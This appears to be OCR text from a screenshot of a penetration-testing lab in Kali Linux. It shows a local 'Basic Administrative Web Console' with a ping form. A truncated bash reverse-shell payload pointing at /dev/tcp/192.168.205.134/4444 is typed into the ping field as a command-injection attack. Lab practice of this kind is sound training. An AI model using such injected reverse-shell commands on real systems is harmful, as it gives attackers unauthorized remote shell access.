 1 2 3 4
192.168.205.141/index.php 192.168.205.141/pingit.ph 192.168.205.141/pingit.php
Not Secure http://192.168.205.141/index.php
Import bookmarks… OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-D
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
-i >& /dev/tcp/192.168.205.134/4444 0>&1
submit